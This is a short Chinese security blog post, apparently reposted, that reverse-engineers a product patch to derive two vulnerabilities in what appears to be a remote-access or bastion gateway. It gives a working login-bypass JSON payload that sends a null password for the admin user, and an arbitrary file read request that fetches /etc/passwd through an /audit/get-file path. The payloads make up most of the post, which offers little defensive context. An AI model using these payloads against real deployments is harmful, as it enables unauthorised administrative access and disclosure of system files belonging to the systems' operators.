拿到更新包进行对比首先更新包更新了两个文件

对比auth.py

两个地方。一个是elif 改成了if 然后是检测了密码是否存在。那么跟进去代码看看login 的逻辑



只要password 为None 那么就可以跳过密码验证。让password 为None 就直接用 json.dumps

pyaload 如下:

{

"type":2,

"username":"admin",

"password":null,

"captcha":"rhcl",

"oath":"",

"remember":false

}0X01 任意文件读取

payload如下:

/audit/get-file?f=/etc/passwd&rid=1&type=rdp&act=read&offset=0

作者:print("")

原文地址:https://www.o2oxy.cn/4132.html

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

文章来源: https://mp.weixin.qq.com/s?__biz=MzkwMTE4NDM5NA==&mid=2247486277&idx=1&sn=dbc764a89e6e4ade9b83d2f2f0566b93&chksm=c0b9e5a0f7ce6cb6cc6a8febaa5ba44c9094bf8624805db54e3cdbc454786b26e29fa787bb08&scene=58&subscene=0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh